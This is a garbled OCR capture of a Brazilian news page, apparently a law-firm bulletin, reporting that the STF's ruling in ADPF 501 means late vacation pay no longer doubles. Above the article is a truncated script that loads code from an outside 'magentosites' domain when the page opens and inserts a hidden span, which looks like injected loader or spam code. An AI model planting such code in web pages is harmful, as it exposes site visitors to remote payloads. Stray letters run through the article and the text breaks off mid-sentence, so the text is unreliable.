
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
BUS
I
Á
Quinta, 23 Novembro 2023 10:48
T
ATRASO NO PAGAMENTO DAS FÉRIAS NÃO GERA
PAGAMENTO EM DOBRO, SEGUNDO DECISÃO
N
RECENTE DO STF
T
Recentemente, o Supremo Tribunal Federal julgou
procedente a ADPF 501, declarando a
C